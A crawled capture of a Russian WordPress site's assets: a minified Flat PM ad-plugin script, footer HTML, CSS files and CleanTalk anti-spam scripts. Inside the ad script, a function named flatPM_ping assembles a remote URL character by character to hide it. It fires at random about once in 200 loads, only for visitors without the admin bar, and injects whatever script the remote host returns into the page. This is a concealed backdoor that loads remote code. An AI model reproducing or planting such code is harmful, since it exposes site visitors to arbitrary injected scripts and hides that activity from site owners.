Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<div style="position:fixed; bottom:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: setcraft@cp9.ru</div></body>
</html>
<!-- Dynamic page generated in 0.375 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-03-11 01:20:11 -->

<!-- super cache -->











--- FILE ---
content_type: text/css
request_url: https://setcraft.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=4.9.22
body_size: 612
content:
.russian-currency {line-height: 1.15;max-width:200px;margin-bottom:0px;word-wrap: normal!important;}
.russian-currency table, .russian-currency table tr, .russian-currency td {border: none!important;margin:0!important;table-layout: auto!important;}
.russian-currency #currency {border: none;margin: 10px 0px 0px 5px!important;}
.russian-currency #currency2 {border: none;margin: 10px 0px 0px 5px!important;}
.russian-currency #currency td.number{font-size: 1.3em!important;}
.russian-currency #currency2 td.number{font-size: 1.3em!important;}
.russian-currency  .znak {font-size:2.2em;}
#currency td {padding:0;background:transparent;vertical-align:middle;}
#currency2 td {padding:0;background:transparent;vertical-align:middle;}




--- FILE ---
content_type: text/css
request_url: https://setcraft.ru/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=8.0
body_size: -34
content:
/* Tech demo */
.td-tech #td-theme-settings .td-skin-buy a {
  background-color: #4AC5DB;
}




--- FILE ---
content_type: application/javascript
request_url: https://setcraft.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154
body_size: 4841
content:
function ctSetCookie(e,t){document.cookie=e+"="+encodeURIComponent(t)+"; path=/; samesite=lax"}function apbct_collect_visible_fields(e){var t=[],o="",n=0,i=[];for(var a in e.elements)isNaN(+a)||(t[a]=e.elements[a]);return(t=t.filter(function(e){return"none"!==getComputedStyle(e).display&&"hidden"!==getComputedStyle(e).visibility&&"0"!==getComputedStyle(e).opacity&&"hidden"!==e.getAttribute("type")&&"submit"!==e.getAttribute("type")&&null!==e.getAttribute("name")&&-1===i.indexOf(e.getAttribute("name"))&&(n++,-1===["radio","checkbox"].indexOf(e.getAttribute("type"))||(i.push(e.getAttribute("name")),!1))})).forEach(function(e,t,n){o+=" "+e.getAttribute("name")}),{visible_fields:o=o.trim(),visible_fields_count:n}}function apbct_visible_fields_set_cookie(e){var t="object"==typeof e&&null!==e?e:{};ctSetCookie("apbct_visible_fields",JSON.stringify(t))}function apbct_js_keys__set_input_value(e,t,n,o){var i;null!==document.getElementById(n.input_name)&&(i=document.getElementById(n.input_name).value,document.getElementById(n.input_name).value=document.getElementById(n.input_name).value.replace(i,e.js_key))}function apbct_public_sendAJAX(t,n,o){var i=n.callback||null,a=n.callback_context||null,c=n.callback_params||null,e=n.async||!0,s=n.notJson||null,l=n.timeout||15e3,o=o||null,r=n.button||null,u=n.spinner||null,p=n.progressbar||null,d=n.silent||null,m=n.no_nonce||null;"string"==typeof t?(m||(t=t+"&_ajax_nonce="+ctPublic._ajax_nonce),t=t+"&no_cache="+Math.random()):(m||(t._ajax_nonce=ctPublic._ajax_nonce),t.no_cache=Math.random()),r&&(r.setAttribute("disabled","disabled"),r.style.cursor="not-allowed"),u&&jQuery(u).css("display","inline"),jQuery.ajax({type:"POST",url:ctPublic._ajax_url,data:t,async:e,success:function(e){r&&(r.removeAttribute("disabled"),r.style.cursor="pointer"),u&&jQuery(u).css("display","none"),s||(e=JSON.parse(e)),e.error?(setTimeout(function(){p&&p.fadeOut("slow")},1e3),alert("Error happens: "+(e.error||"Unkown"))):i&&(c?i.apply(a,c.concat(e,t,n,o)):i(e,t,n,o))},error:function(e,t,n){r&&(r.removeAttribute("disabled"),r.style.cursor="pointer"),u&&jQuery(u).css("display","none"),n&&!d&&(console.log("APBCT_AJAX_ERROR"),console.log(e),console.log(t),console.log("Anti-spam by Cleantalk plugin error: "+n+"Please, contact Cleantalk tech support https://wordpress.org/support/plugin/cleantalk-spam-protect/"),alert("Anti-spam by Cleantalk plugin error: "+n+"Please, contact Cleantalk tech support https://wordpress.org/support/plugin/cleantalk-spam-protect/"))},timeout:l})}!function(){var e=new Date,t=(new Date).getTime(),n=!0,o=[],i=0;function a(e,t,n){"function"==typeof window.addEventListener?e.addEventListener(t,n):e.attachEvent(t,n)}function c(e,t,n){"function"==typeof window.removeEventListener?e.removeEventListener(t,n):e.detachEvent(t,n)}ctSetCookie("ct_ps_timestamp",Math.floor((new Date).getTime()/1e3)),ctSetCookie("ct_fkp_timestamp","0"),ctSetCookie("ct_pointer_data","0"),ctSetCookie("ct_timezone","0"),setTimeout(function(){ctSetCookie("ct_timezone",e.getTimezoneOffset()/60*-1)},1e3);var s=function(){ctSetCookie("ct_fkp_timestamp",Math.floor((new Date).getTime()/1e3)),c(window,"mousedown",s),c(window,"keydown",s)},l=setInterval(function(){n=!0},150),r=setInterval(function(){ctSetCookie("ct_pointer_data",JSON.stringify(o))},1200),u=function(e){!0===n&&(o.push([Math.round(e.clientY),Math.round(e.clientX),Math.round((new Date).getTime()-t)]),n=!1,50<=++i&&(c(window,"mousemove",u),clearInterval(l),clearInterval(r)))};a(window,"mousemove",u),a(window,"mousedown",s),a(window,"keydown",s),a(window,"DOMContentLoaded",function(){ctSetCookie("apbct_visible_fields",0),setTimeout(function(){for(var e={},t=0;t<document.forms.length;t++){var n=document.forms[t];n.classList.contains("slp_search_form")||n.parentElement.classList.contains("mec-booking")||-1!==n.action.toString().indexOf("activehosted.com")||n.id&&"caspioform"==n.id||n.name.classList&&n.name.classList.contains("tinkoffPayRow")||(e[t]=apbct_collect_visible_fields(n),n.onsubmit_prev=n.onsubmit,n.onsubmit=function(e){var t={};t[0]=apbct_collect_visible_fields(this),apbct_visible_fields_set_cookie(t),e.target.onsubmit_prev instanceof Function&&setTimeout(function(){e.target.onsubmit_prev.call(e.target,e)},500)})}apbct_visible_fields_set_cookie(e)},1e3)})}();var accessor=Object.getOwnPropertyDescriptor(XMLHttpRequest.prototype,"responseText");Object.defineProperty(XMLHttpRequest.prototype,"responseText",{get:function(){return apbct_showBlockedResponse(this.response),accessor.get.call(this)},configurable:!0}),apbct_parseJSON=function(e){try{var t=JSON.parse(e)}catch(e){return!1}return t},apbct_showBlockedResponse=function(e){return(e=apbct_parseJSON(e))&&void 0!==e.apbct&&(e=e.apbct).blocked&&(document.dispatchEvent(new CustomEvent("apbctAjaxBockAlert",{bubbles:!0,detail:{message:e.comment}})),cleantalkModal.loaded=e.comment,cleantalkModal.open(),1==+e.stop_script&&window.stop()),!0};
//# sourceMappingURL=apbct-public.min.js.map




--- FILE ---
content_type: application/javascript
request_url: https://setcraft.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.22
body_size: -50
content:
var wpquads_adblocker_check = true;

var wpquads_adblocker_check_2 = true;





--- FILE ---
content_type: application/javascript
request_url: https://setcraft.ru/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154
body_size: 2972
content:
cleantalkModal={loaded:!1,loading:!1,opened:!1,opening:!1,load:function(e){this.loaded||(this.loading=!0,callback=function(e,t,a,n){cleantalkModal.loading=!1,cleantalkModal.loaded=e,document.dispatchEvent(new CustomEvent("cleantalkModalContentLoaded",{bubbles:!0}))},("function"==typeof apbct_admin_sendAJAX?apbct_admin_sendAJAX:apbct_public_sendAJAX)({action:e},{callback:callback,notJson:!0}))},open:function(){function e(){var e="";for(key in this.styles)e+=key+":"+this.styles[key]+";";return e}var t={styles:{"z-index":"9999",position:"fixed",top:"0",left:"0",width:"100%",height:"100%",background:"rgba(0,0,0,0.5)",display:"flex","justify-content":"center","align-items":"center"},toString:e},a={styles:{position:"relative",padding:"30px",background:"#FFF",border:"1px solid rgba(0,0,0,0.75)","border-radius":"4px","box-shadow":"7px 7px 5px 0px rgba(50,50,50,0.75)"},toString:e},n={styles:{position:"absolute",background:"#FFF",width:"20px",height:"20px",border:"2px solid rgba(0,0,0,0.75)","border-radius":"15px",cursor:"pointer",top:"-8px",right:"-8px"},toString:e},o={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(45deg)"},toString:e},l={styles:{content:'""',display:"block",position:"absolute",background:"#000","border-radius":"1px",width:"2px",height:"16px",top:"2px",left:"9px",transform:"rotate(-45deg)"},toString:e},d={styles:{overflow:"hidden"},toString:e},i=document.createElement("style");i.setAttribute("id","cleantalk-modal-styles"),i.innerHTML="body.cleantalk-modal-opened{"+d+"}",i.innerHTML+="#cleantalk-modal-overlay{"+t+"}",i.innerHTML+="#cleantalk-modal-close{"+n+"}",i.innerHTML+="#cleantalk-modal-close:before{"+o+"}",i.innerHTML+="#cleantalk-modal-close:after{"+l+"}",document.body.append(i);var c=document.createElement("div");c.setAttribute("id","cleantalk-modal-overlay"),document.body.append(c),document.body.classList.add("cleantalk-modal-opened");var r=document.createElement("div");r.setAttribute("id","cleantalk-modal-inner"),r.setAttribute("style",a),c.append(r);var s=document.createElement("div");s.setAttribute("id","cleantalk-modal-close"),r.append(s);var p=document.createElement("div");this.loaded?p.innerHTML=this.loaded:(p.innerHTML="Loading...",this.load("get_options_template")),p.setAttribute("id","cleantalk-modal-content"),r.append(p),this.opened=!0},close:function(){document.body.classList.remove("cleantalk-modal-opened"),document.getElementById("cleantalk-modal-overlay").remove(),document.getElementById("cleantalk-modal-styles").remove(),document.dispatchEvent(new CustomEvent("cleantalkModalClosed",{bubbles:!0}))}},document.addEventListener("click",function(e){(e.target&&"cleantalk-modal-overlay"===e.target.id||"cleantalk-modal-close"===e.target.id)&&cleantalkModal.close()}),document.addEventListener("cleantalkModalContentLoaded",function(e){cleantalkModal.opened&&cleantalkModal.loaded&&(document.getElementById("cleantalk-modal-content").innerHTML=cleantalkModal.loaded)});
//# sourceMappingURL=cleantalk-modal.min.js.map


